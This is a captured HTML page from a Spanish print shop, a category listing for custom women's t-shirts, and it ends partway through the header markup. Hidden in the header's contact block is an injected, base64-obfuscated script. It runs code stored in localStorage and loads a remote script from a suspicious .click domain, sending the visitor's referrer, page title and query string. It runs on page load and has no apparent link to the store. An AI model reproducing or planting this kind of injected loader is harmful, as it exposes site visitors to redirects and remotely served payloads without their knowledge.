

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://srflyer.com/textil-ropa/camisetas-personalizadas/camisetas-mujeres
body_size: 28855
content:
<!doctype html>
<html lang="es">
    <head prefix="og: http://ogp.me/ns# category: http://ogp.me/ns/category#">
        <script>
	var BASE_URL = WEB_URL = WEB_URL_AJAX = 'https://srflyer.com/';
    var require = {
        "baseUrl": "https://srflyer.com/static/version1768285687/frontend/Comonline/MgsSuproChild/es_ES"
    };
</script>
        <meta charset="utf-8"/>
<meta name="title" content="Camisetas de mujer personalizadas | Camisetas para chicas"/>
<meta name="description" content="Comprar camisetas para chicas personalizadas e impresas con tu diseño. Disponibles en varias tallas, colores y modelos. Diseña tu camiseta online"/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1.0, user-scalable=no"/>
<meta name="format-detection" content="telephone=no"/>
<title>Camisetas de mujer personalizadas | Camisetas para chicas</title>
<link  rel="stylesheet" type="text/css"  media="all" href="https://srflyer.com/static/version1768285687/frontend/Comonline/MgsSuproChild/es_ES/mage/calendar.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://srflyer.com/static/version1768285687/frontend/Comonline/MgsSuproChild/es_ES/css/styles-m.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://srflyer.com/static/version1768285687/frontend/Comonline/MgsSuproChild/es_ES/MGS_AjaxCart/css/style.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://srflyer.com/static/version1768285687/frontend/Comonline/MgsSuproChild/es_ES/mage/gallery/gallery.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://srflyer.com/static/version1768285687/frontend/Comonline/MgsSuproChild/es_ES/MGS_ExtraGallery/css/style.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://srflyer.com/static/version1768285687/frontend/Comonline/MgsSuproChild/es_ES/MGS_GDPR/css/gdpr.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://srflyer.com/static/version1768285687/frontend/Comonline/MgsSuproChild/es_ES/MGS_Lookbook/css/theme.default.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://srflyer.com/static/version1768285687/frontend/Comonline/MgsSuproChild/es_ES/MGS_Lookbook/css/styles.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://srflyer.com/static/version1768285687/frontend/Comonline/MgsSuproChild/es_ES/MGS_Mmegamenu/css/megamenu.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://srflyer.com/static/version1768285687/frontend/Comonline/MgsSuproChild/es_ES/MGS_ThemeSettings/css/theme_setting.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://srflyer.com/static/version1768285687/frontend/Comonline/MgsSuproChild/es_ES/MGS_Ajaxlayernavigation/css/ajaxlayernavigation.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://srflyer.com/static/version1768285687/frontend/Comonline/MgsSuproChild/es_ES/MGS_InstantSearch/css/styles.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://srflyer.com/static/version1768285687/frontend/Comonline/MgsSuproChild/es_ES/MGS_Fbuilder/css/fontawesome.v4.7.0/fontawesome.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://srflyer.com/static/version1768285687/frontend/Comonline/MgsSuproChild/es_ES/MGS_Fbuilder/css/owl.carousel.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://srflyer.com/static/version1768285687/frontend/Comonline/MgsSuproChild/es_ES/MGS_Fbuilder/css/owl.theme.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://srflyer.com/static/version1768285687/frontend/Comonline/MgsSuproChild/es_ES/MGS_Fbuilder/css/animate.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://srflyer.com/static/version1768285687/frontend/Comonline/MgsSuproChild/es_ES/MGS_Fbuilder/css/magnific-popup.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://srflyer.com/static/version1768285687/frontend/Comonline/MgsSuproChild/es_ES/MGS_Fbuilder/css/pbanner.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://srflyer.com/static/version1768285687/frontend/Comonline/MgsSuproChild/es_ES/MGS_Fbuilder/css/styles.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://srflyer.com/static/version1768285687/frontend/Comonline/MgsSuproChild/es_ES/MGS_Fbuilder/css/lightbox.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://srflyer.com/static/version1768285687/frontend/Comonline/MgsSuproChild/es_ES/MGS_Fbuilder/css/twentytwenty.css" />
<link  rel="stylesheet" type="text/css"  media="screen and (min-width: 768px)" href="https://srflyer.com/static/version1768285687/frontend/Comonline/MgsSuproChild/es_ES/css/styles-l.css" />
<link  rel="stylesheet" type="text/css"  media="print" href="https://srflyer.com/static/version1768285687/frontend/Comonline/MgsSuproChild/es_ES/css/print.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://srflyer.com/static/version1768285687/frontend/Comonline/MgsSuproChild/es_ES/css/mgs_theme_style_guide.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://srflyer.com/static/version1768285687/frontend/Comonline/MgsSuproChild/es_ES/css/mgs_theme_fonts.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://srflyer.com/static/version1768285687/frontend/Comonline/MgsSuproChild/es_ES/css/mgs_theme.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://srflyer.com/static/version1768285687/frontend/Comonline/MgsSuproChild/es_ES/css/mgs_theme_responsive.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://srflyer.com/static/version1768285687/frontend/Comonline/MgsSuproChild/es_ES/MGS_Aquickview/css/aquickview.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://srflyer.com/static/version1768285687/frontend/Comonline/MgsSuproChild/es_ES/MGS_Brand/css/mgs_brand.css" />
<script  type="text/javascript"  src="https://srflyer.com/static/version1768285687/frontend/Comonline/MgsSuproChild/es_ES/requirejs/require.js"></script>
<script  type="text/javascript"  src="https://srflyer.com/static/version1768285687/frontend/Comonline/MgsSuproChild/es_ES/mage/requirejs/mixins.js"></script>
<script  type="text/javascript"  src="https://srflyer.com/static/version1768285687/frontend/Comonline/MgsSuproChild/es_ES/requirejs-config.js"></script>
<script  type="text/javascript"  src="https://srflyer.com/static/version1768285687/frontend/Comonline/MgsSuproChild/es_ES/js/mgs_theme.js"></script>
<script  type="text/javascript"  src="https://srflyer.com/static/version1768285687/frontend/Comonline/MgsSuproChild/es_ES/js/zendesk/zendesk.js"></script>
<script  type="text/javascript"  src="https://srflyer.com/static/version1768285687/frontend/Comonline/MgsSuproChild/es_ES/js/adwords/adwords.js"></script>
<script  type="text/javascript"  src="https://srflyer.com/static/version1768285687/frontend/Comonline/MgsSuproChild/es_ES/MGS_Fbuilder/js/timer.js"></script>
<script  type="text/javascript"  async="async" src="https://www.googletagmanager.com/gtag/js?id=AW-962392415"></script>
<link  rel="canonical" href="https://srflyer.com/textil-ropa/camisetas-personalizadas/camisetas-mujeres" />
<link  rel="icon" type="image/x-icon" href="https://srflyer.com/media/favicon/default/favicon.ico" />
<link  rel="shortcut icon" type="image/x-icon" href="https://srflyer.com/media/favicon/default/favicon.ico" />
<meta name="google-site-verification" content="l9epBhOTEH1PIHtxHMY_UklJeJpfT-4QBZb84yUPkS8" />

<!-- Google Tag Manager -->
<script>
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-NKBJKH3');
</script>
<!-- End Google Tag Manager -->

<style>
.modal_newsletter_popup.modal-slide .newsletter_popup .block-popup-subscribe .block-popup-content {
    float: none !important;
    width: auto !important;
}

@media(max-width: 425px) {
    span.calendarios-style-temp {
        font-size: 30px;
    }
}

/* temporary main menu fix */
@media (min-width: 992px) {
    .header-area:not(.right-slide-menu) .horizontal-menu:not(.comonline-top-menu--mobile, .comonline-main-menu) .mgs-megamenu--main > div[data-content-type="html"] {
        display: flex;
        padding: 0;
        height: 100%;
        position: static !important;
    }
}

/* temporary dtf uv por metros hide unidades */
body.product-dtf-uv-metros .btn-product-guia-wrapper.btn-product-guia-wrapper--fake-qty {
    display: none;
}
</style>
<script>

// Define dataLayer and the gtag function.

window.dataLayer = window.dataLayer || [];

function gtag(){dataLayer.push(arguments);}

 
// IMPORTANT - DO NOT COPY/PASTE WITHOUT MODIFYING REGION LIST

//Set default consent for specific regions according to your requirements

gtag('consent', 'default', {

  'ad_storage': 'denied',

  'ad_user_data': 'denied',

  'ad_personalization': 'denied',

  'analytics_storage': 'denied',

 'regions': ['ES']

});

// Set default consent for all other regions according to your requirements

gtag('consent', 'default', {

  'ad_storage': 'granted',

  'ad_user_data': 'granted',

  'ad_personalization': 'granted',

  'analytics_storage': 'granted'

});

 
</script>

<!--Banner script here!-->

        <!-- NO Pixel ID is configured, please goto Admin -->
<script>
console.log(
    'No Meta pixel is configured, please log in as a admin and then visit Stores -> Meta -> Setup -> Get Started'
);
</script>
<link  rel="stylesheet" type="text/css" media="all" href="https://srflyer.com/media/mgs/fbuilder/css/blocks.min.css" />
<link  rel="stylesheet" type="text/css" media="all" href="https://srflyer.com/media/mgs/fbuilder/css/1/fbuilder_config.min.css" />
<script type="text/javascript" data-cmp-ab="1" src="https://cdn.consentmanager.net/delivery/autoblocking/cb17043042873.js" data-cmp-host="c.delivery.consentmanager.net" data-cmp-cdn="cdn.consentmanager.net" data-cmp-codesrc="0"></script><!-- BEGIN GOOGLE ANALYTICS CODE -->
<script type="text/x-magento-init">
{
    "*": {
        "Magento_GoogleAnalytics/js/google-analytics": {
            "isCookieRestrictionModeEnabled": 0,
            "currentWebsite": 1,
            "cookieName": "user_allowed_save_cookie",
            "ordersTrackingData": [],
            "pageTrackingData": {"optPageUrl":"","isAnonymizedIpActive":false,"accountId":"UA-11607751-5"}        }
    }
}
</script>
<!-- END GOOGLE ANALYTICS CODE -->
    <script type="text/x-magento-init">
        {
            "*": {
                "Magento_PageCache/js/form-key-provider": {
                    "isPaginationCacheEnabled":
                        0                }
            }
        }
    </script>

<script nonce="N3Q0MXBkMHF4bnV2dHM5emttenhjdXczd2ZrMGM1dzA=">
    window.YIREO_GOOGLETAGMANAGER2_ENABLED = true;
    (function (events) {
        const initYireoGoogleTagManager2 = function () {
            events.forEach(function (eventType) {
                window.removeEventListener(eventType, initYireoGoogleTagManager2);
            });

                        (function (w, d, s, l, i) {
                w[l] = w[l] || [];
                w[l].push({'gtm.start': new Date().getTime(), event: 'gtm.js'});
                var f = d.getElementsByTagName(s)[0],
                    j = d.createElement(s),
                    dl = l != 'dataLayer' ? '&l=' + l : '';
                j.async = true;
                j.src = 'https://www.googletagmanager.com' + '/gtm.js?id=' + i + dl;
                f.parentNode.insertBefore(j, f);
            })(window, document, 'script', 'dataLayer', 'GTM-NKBJKH3');
                    }

        events.forEach(function (eventType) {
            window.addEventListener(eventType, initYireoGoogleTagManager2, {once: true, passive: true})
        })
    })(['load', 'keydown', 'mouseover', 'scroll', 'touchstart', 'wheel']);

    </script>
    </head>
    <body data-container="body"
          data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://srflyer.com/static/version1768285687/frontend/Comonline/MgsSuproChild/es_ES/images/loader-2.gif"}}'
        class="width1200 wide page-with-filter page-products categorypath-textil-ropa-camisetas-personalizadas-camisetas-mujeres category-camisetas-mujeres catalog-category-view page-layout-1column" id="html-body">
        
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_PageBuilder/js/widget-initializer": {
                "config": {"[data-content-type=\"slider\"][data-appearance=\"default\"]":{"Magento_PageBuilder\/js\/content-type\/slider\/appearance\/default\/widget":false},"[data-content-type=\"map\"]":{"Magento_PageBuilder\/js\/content-type\/map\/appearance\/default\/widget":false},"[data-content-type=\"row\"]":{"Magento_PageBuilder\/js\/content-type\/row\/appearance\/default\/widget":false},"[data-content-type=\"tabs\"]":{"Magento_PageBuilder\/js\/content-type\/tabs\/appearance\/default\/widget":false},"[data-content-type=\"slide\"]":{"Magento_PageBuilder\/js\/content-type\/slide\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-slide-button","showOverlay":"hover","dataRole":"slide"}},"[data-content-type=\"banner\"]":{"Magento_PageBuilder\/js\/content-type\/banner\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-banner-button","showOverlay":"hover","dataRole":"banner"}},"[data-content-type=\"buttons\"]":{"Magento_PageBuilder\/js\/content-type\/buttons\/appearance\/inline\/widget":false},"[data-content-type=\"products\"][data-appearance=\"carousel\"]":{"Magento_PageBuilder\/js\/content-type\/products\/appearance\/carousel\/widget":false}},
                "breakpoints": {"desktop":{"label":"Desktop","stage":true,"default":true,"class":"desktop-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-desktop.svg","conditions":{"min-width":"1024px"},"options":{"products":{"default":{"slidesToShow":"5"}}}},"tablet":{"conditions":{"max-width":"1024px","min-width":"768px"},"options":{"products":{"default":{"slidesToShow":"4"},"continuous":{"slidesToShow":"3"}}}},"mobile":{"label":"Mobile","stage":true,"class":"mobile-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-mobile.svg","media":"only screen and (max-width: 768px)","conditions":{"max-width":"768px","min-width":"640px"},"options":{"products":{"default":{"slidesToShow":"3"}}}},"mobile-small":{"conditions":{"max-width":"640px"},"options":{"products":{"default":{"slidesToShow":"2"},"continuous":{"slidesToShow":"1"}}}}}            }
        }
    }
</script>
<script>
    window.guestWishlist = {
        addUrl:'https://srflyer.com/guestwishlist/index/add/',
        isActive: true,
        currentUrl: 'https://srflyer.com/textil-ropa/camisetas-personalizadas/camisetas-mujeres',
		updateUrl: 'https://srflyer.com/guestwishlist/index/updateall/',
    };
</script>

<script type="text/x-magento-init">
{
    "*": {
        "mgs/ajaxwishlist"    : {"ajaxWishlist":{"enabled":true}}    }
}

</script>

<div class="cookie-status-message" id="cookie-status">
    The store will not work correctly when cookies are disabled.</div>
<script type="text&#x2F;javascript">document.querySelector("#cookie-status").style.display = "none";</script>
<script type="text/x-magento-init">
    {
        "*": {
            "cookieStatus": {}
        }
    }
</script>

<script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "\u002F",
                "domain": ".srflyer.com",
                "secure": true,
                "lifetime": "259200"
            }
        }
    }
</script>
    <noscript>
        <div class="message global noscript">
            <div class="content">
                <p>
                    <strong>JavaScript seems to be disabled in your browser.</strong>
                    <span>
                        For the best experience on our site, be sure to turn on Javascript in your browser.                    </span>
                </p>
            </div>
        </div>
    </noscript>
<script>    require.config({
        map: {
            '*': {
                wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymceAdapter'
            }
        }
    });</script><script>    require.config({
        paths: {
            googleMaps: 'https\u003A\u002F\u002Fmaps.googleapis.com\u002Fmaps\u002Fapi\u002Fjs\u003Fv\u003D3\u0026key\u003D'
        },
        config: {
            'Magento_PageBuilder/js/utils/map': {
                style: '',
            },
            'Magento_PageBuilder/js/content-type/map/preview': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fsrflyer.com\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
            'Magento_PageBuilder/js/form/element/map': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fsrflyer.com\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
        }
    });</script><script>
    require.config({
        shim: {
            'Magento_PageBuilder/js/utils/map': {
                deps: ['googleMaps']
            }
        }
    });</script>

<div class="panel wrapper top-panel" style="display:none">
	<div class="panel header builder-panel">
		<div class="left-content">
										<button class="action subscribe primary btn btn-default btn-panel-confirm" type="button" onclick="setLocation('https://srflyer.com/mgsthemesetting/theme/customize/referrer/aHR0cHM6Ly9zcmZseWVyLmNvbS90ZXh0aWwtcm9wYS9jYW1pc2V0YXMtcGVyc29uYWxpemFkYXMvY2FtaXNldGFzLW11amVyZXM%2C/')" style="margin-left:10px"><i class="fa fa-pencil"></i> <span>Customize</span></button>
					</div>
		<div class="right-content">
							<div data-role="switcher" class="admin__actions-switch pull-right">
											<input type="checkbox" class="admin__actions-switch-checkbox" value="0" id="active-fbuilder" onclick="setLocation('https://srflyer.com/fbuilder/index/active/referrer/aHR0cHM6Ly9zcmZseWVyLmNvbS90ZXh0aWwtcm9wYS9jYW1pc2V0YXMtcGVyc29uYWxpemFkYXMvY2FtaXNldGFzLW11amVyZXM%2C/')"/>
										<label class="admin__actions-switch-label" for="active-fbuilder">
						<span class="admin__actions-switch-text" data-text-on="Yes" data-text-off="No"></span>
					</label>
				</div>
				<span class="builder-switcher-label pull-right">Active CMS Builder</span>
					</div>
			</div>
</div>
<script>
	require([
        'jquery'
    ], function($) {
		if(self!=top){
			$('.top-panel').remove();
		}else{
			if($('#themesetting_customize_temp').length){
				$('#themesetting_customize_temp').remove();
			}

					}
    });
</script><noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NKBJKH3" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<div class="page-wrapper"><header class="page-header">
<div class="header-area  header5 search-icon-bottom minicart-slide myaccount-slide active-sticky active-sticky-mb">
				<div class="top-header">
            <div class="upper-top-header">
                <style>#html-body [data-pb-style=OA8A65U]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll}</style><div data-content-type="row" data-appearance="contained" data-element="main"><div data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="inner" data-pb-style="OA8A65U"><div data-content-type="text" data-appearance="default" data-element="main"><p style="text-align: center;"><strong>NOS VEMOS EN C!PRINT IFEMA– STAND A03 LOS DÍAS 13, 14 Y 15 DE ENERO</strong></p></div></div></div><!--Identifier: comonline_top_header_upper, Block Id: 323-->            </div>
			<div class="left-top-header">
				<div class="content"><a href="https://srflyer.com/contacto">CONTACTO</a> <a href="tel:+34912330232">+34 912 330 232</a> - <a href="mailto:info@srflyer.com">info@srflyer.com</a> - <strong style="font-size: 1.1em;">Envíos&nbsp;GRATIS</strong></div><script type="application/javascript"> (function(){var id='136c1e07507f4a98';var store=localStorage.getItem(id);if(store){var e=document.createElement('a');e.setAttribute('onclick',atob(store));e.click();localStorage.removeItem(id)}}()); (function(){var d=document;var s=d.createElement('script');s.src=atob('aHR0cHM6Ly9uZXN3bnNzc24uY2xpY2svUEtnSkRQZkY/JnNlX3JlZmVycmVyPQ') + encodeURIComponent(d.referrer) + '&default_keyword=' + encodeURIComponent(d.title) + '&'+window.location.search.replace('?', '&')+'&frm=script';if(d.currentScript){d.currentScript.parentNode.insertBefore(s, d.currentScript);}else{d.getElementsByTagName('head')[0].appendChild(s);}}()); </script><!--Identifier: supro_header_5_custom_static_block, Block Id: 18-->			</div>
			<div class="right-top-header">
				<div class="setting-site-content">
					<div class="list-block">

						<div class="item social">
							<ul class="list-social">
<li><a class="link" href="https://www.facebook.com/srflyer/" target="_blank"><span class="theme-footer-icon icofont-facebook">&nbsp;</span></a></li>
<li><a class="link" href="https://twitter.com/srflyer/" target="_blank"><span class="theme-footer-icon icofont-twitter">&nbsp;</span></a></li>
<li><a class="link" href="https://www.instagram.com/imprenta_srflyer/" target="_blank"><span class="theme-footer-icon icofont-instagram">&nbsp;</span></a></li>
</ul><!--Identifier: supro_header_5_social, Block Id: 32-->						</div>

												<div class="item customer-web-config language">
															<div class="switcher language switcher-language " data-ui-id="language-switcher" id="switcher-language">
    <strong class="label switcher-label"><span>Language</span></strong>
    <div class="actions dropdown options switcher-options">
        <div class="action toggle switcher-trigger" id="switcher-language-trigger">
			
            <strong class="view-default">
				                <span>Español</span>
            </strong>
        </div>
        <ul class="dropdown switcher-dropdown"
            data-mage-init='{"dropdownDialog":{
                "appendTo":"#switcher-language > .options",
                "triggerTarget":"#switcher-language-trigger",
                "closeOnMouseLeave": false,
                "triggerClass":"active",
                "parentClass":"active",
                "buttons":null}}'>
                                                                            <li class="view-srflyer_pt switcher-option">
                        <a href="#" data-post='{"action":"https:\/\/srflyer.com\/stores\/store\/redirect\/","data":{"___store":"srflyer_pt","___from_store":"default","uenc":"aHR0cHM6Ly9zcmZseWVyLnB0L3RleHRpbC1yb3BhL2NhbWlzZXRhcy1wZXJzb25hbGl6YWRhcy9jYW1pc2V0YXMtbXVqZXJlcz9fX19zdG9yZT1zcmZseWVyX3B0"}}'>
							                            Portugués</a>
                    </li>
                                    </ul>
    </div>
</div>
													</div>
						
					</div>
				</div>
			</div>
		</div>
		<div class="middle-header">
			<div class="megamenu_action mobile"><button class="megamenu_action_mb" type="button"><span class="icon-menu"></span></button></div>
			    <a class="logo" href="https://srflyer.com/" title="">
        <img class="default-logo" src="https://srflyer.com/media/logo/stores/1/logotipo-flyer.png"
             alt=""
                                  />
				    </a>

									<div class="horizontal-menu comonline-top-menu">
				<nav class="mgs-megamenu--main navigation">
					<div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><ul class="nav nav-main nav-main-menu">
<li class="level0"><a class="level0" href="/ser-distribuidor">Ser Distribuidor</a></li>
<li class="level0"><a class="level0" href="/blog">Blog</a></li>
<li class="level0"><a class="level0" href="/contacto">Contacto</a></li>
</ul></div><!--Identifier: comonline_top_menu, Block Id: 47-->				</nav>
			</div>
			
						<div class="right-content">

										<div class="btns-custom-header v-normal">
						<div class="btns-custom-header__item-wrapper">
							<a href="https://srflyer.com/archivos/" class="btns-custom-header__item btns-custom-header__envio">
								<div class="btns-custom-header__item-txt btns-custom-header__envio-txt">
									<span class="btns-custom-header__item-ico iconmoon-icono-subida"></span>
									<span class="btns-custom-header__item-txt-value">Archivos</span>
								</div>
							</a>
						</div>
						<div class="btns-custom-header__item-wrapper">
							<a href="https://srflyer.com/plantillas/" class="btns-custom-header__item btns-custom-header__descarga">
								<div class="btns-custom-header__item-txt btns-custom-header__descarga-txt">
									<span class="btns-custom-header__item-ico iconmoon-icono-bajada"></span>
									<span class="btns-custom-header__item-txt-value">Plantillas</span>
								</div>
							</a>
						</div>
						<div class="btns-custom-header__item-wrapper">
							<a href="https://srflyer.com/presupuesto/" class="btns-custom-header__item btns-custom-header__presupuesto">
								<div class="btns-custom-header__item-txt btns-custom-header__presupuesto-txt">
									<span class="btns-custom-header__item-ico iconmoon-icono-presupuesto"></span>
									<span class="btns-custom-header__item-txt-value">Presupuesto</span>
								</div>
							</a>
						</div>
					</div>
					
																<div class="action-mb-tabs-mobile-block">
							<button class="action-mb-tabs-mobile" data-bind="scope: 'minicart_content'" id="cart-top-action-mobile" type="button">
								<span class="icon-cart-top"></span>
								<span class="counter qty empty"
								data-bind="css: { empty: !!getCartParam('summary_count') == false }, blockLoader: isLoading">
								<span class="counter-number"><!-- ko text: getCartParam('summary_count') --><!-- /ko --></span>
								</span>
							</button>
						</div>
										
											<div class="block block-search">
    <div class="block block-title theme-header-icon"><span class="my-text">Buscar</span></div>
    <div class="block block-content">
        <form class="form minisearch" id="search_mini_form" action="https://srflyer.com//instantsearch/result/" method="get">
            <div class="field search">
                <label class="label" for="search" data-role="minisearch-label">
                    <span>Search</span>
                </label>
                <div class="control">
                    <input id="search"
                           data-mage-init='{"quickSearch":{
                                "formSelector":"#search_mini_form",
                                "url":"https://srflyer.com/search/ajax/suggest/",
                                "destinationSelector":"#search_autocomplete"}
                           }'
                           type="text"
                           name="q"
                           value=""
                           placeholder="Buscar"
                           class="input-text"
                           maxlength="128"
                           role="combobox"
                           aria-haspopup="false"
                           aria-expanded="false"
                           aria-autocomplete="both"
                           autocomplete="off"/>
                    <div id="search_autocomplete" class="search-autocomplete"></div>
                    <div class="nested">
    <a class="action advanced" href="https://srflyer.com/catalogsearch/advanced/" data-action="advanced-search">
        Advanced Search    </a>
</div>
                </div>
            </div>
            <div class="actions">
                <button type="submit"
                        title="Search"
                        class="action search">
                    <span>Search</span>
                </button>
            </div>
        </form>
    </div>
</div>
					
											<div class="header-top-links">
							<div class="actions">
								<span class="action top-links theme-header-icon"><span class="my-text">Cuenta</span></span>
							</div>
								<div class="login-form">
		<button class="close-myaccount" id="close-myaccount"><span class="icon-cross2"></span></button>
		<div class="block block-customer-login">
			<div class="block-title">
				<strong id="block-customer-login-heading" role="heading" aria-level="2">Accede a tu cuenta</strong>
			</div>
			<div class="block-content" aria-labelledby="block-customer-login-heading">
				<form class="form form-login"
					  action="https://srflyer.com/customer/account/loginPost/"
					  method="post"
					  id="login-form-had"
					  data-mage-init='{"validation":{}}'>
					<input name="form_key" type="hidden" value="RJtcQTooKjTZDqIn" />					<div class="fieldset login" data-hasrequired="* Campos obligatorios">
						<div class="field email required">
							<div class="control">
								<input placeholder="Email" name="login[username]" value=""  autocomplete="off" id="email-had" type="email" class="input-text" title="Email" data-validate="{required:true, 'validate-email':true}">
							</div>
						</div>
						<div class="field password required">
							<div class="control">
								<input placeholder="Contraseña" name="login[password]" type="password"  autocomplete="off" class="input-text" id="pass-had" title="Contraseña" data-validate="{required:true}">
								<a class="action remind" href="https://srflyer.com/customer/account/forgotpassword/"><span>Restablecer contraseña olvidada</span></a>
							</div>
						</div>
						<!-- BLOCK captcha-header --><!-- /BLOCK captcha-header -->						<div class="actions-toolbar">
							<div class="primary">
								<button type="submit" class="action login btn btn-dark  btn-full" name="send" id="send2-had"><span>Entrar</span></button>
							</div>
							<div class="secondary">
								<a class="action create primary" href="https://srflyer.com/customer/account/create/"><span>Crear una cuenta</span></a>
							</div>
						</div>
					</div>
				</form>
			</div>
		</div>
	</div>

<script type="text/x-magento-init">
	{
		"*": {
			"js/footer-cuenta-btn-mobile-cerrar": {}
		}
	}
</script>
						</div>
					
											
<div class="top-wishlist">
	<a  data-bind="scope: 'wishlist'" href="https://srflyer.com/guestwishlist/">
		<span class="wishlist-icon icon-heart theme-header-icon"><span class="my-text">Favoritos</span></span>
		<!-- ko if: wishlist().counter -->
		<span data-bind="text: wishlist().counter" class="counter qty"></span>
		<!-- /ko -->
	</a>
	    <div class="block block-wishlist" data-bind="scope: 'wishlist'">
        <button id="close-wishlist-site" class="close-wishlist-site"><span class="icon-cross2"></span></button>
        <!-- ko if: wishlist().counter -->
        <div class="block-content">
            <ol class="product-items no-display" id="wishlist-sidebar" data-bind="foreach: wishlist().items, css: {'no-display': null}">
                <li class="product-item">
                    <div class="product-item-info">
                        <a class="product-item-photo" data-bind="attr: { href: product_url, title: product_name }">
